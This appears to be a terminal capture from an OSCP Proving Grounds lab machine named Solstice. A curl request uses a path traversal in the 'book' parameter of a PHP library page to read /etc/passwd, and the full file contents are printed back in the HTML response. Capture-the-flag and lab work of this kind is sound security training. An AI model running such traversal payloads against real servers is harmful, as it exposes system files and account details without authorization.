 ┌──(chris㉿kali)-[~/oscp_proving_grounds/machines/Solstice]
└─$ curl http://192.168.143.72:8593/index.php?book=../../../../etc/passwd
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin
colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false
miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin
</p>    </body>
</html>